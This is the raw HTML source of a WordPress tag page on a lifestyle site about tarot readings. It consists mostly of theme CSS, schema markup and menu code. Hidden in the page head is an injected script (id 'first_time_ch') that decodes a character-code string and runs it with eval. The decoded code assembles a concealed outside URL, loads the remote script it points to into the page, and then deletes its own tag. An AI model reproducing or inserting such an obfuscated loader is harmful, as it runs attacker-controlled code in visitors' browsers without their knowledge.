		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/tarot-reading-yes-or-no/",
                    "name": "Tarot reading yes or no"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-tarot-reading-yes-or-no tag-1241 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
